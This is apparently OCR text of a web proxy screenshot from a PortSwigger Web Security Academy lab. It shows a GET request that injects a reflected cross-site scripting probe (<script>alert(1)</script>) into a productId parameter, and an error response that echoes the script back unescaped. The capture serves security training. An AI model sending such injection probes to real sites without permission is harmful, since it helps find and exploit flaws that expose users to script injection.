 Request
Pretty Raw Hex \n
1 GET /?productId=<script>alert(1)</script>&storeId=1 HTTP/1.1
2 Host: stock.ac511fc61eba23cdc094a19500210001.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=FOvp8x4XNLmM2LLA12Upul5b6WgEjK10;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 59
6
7 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert(1)
</script>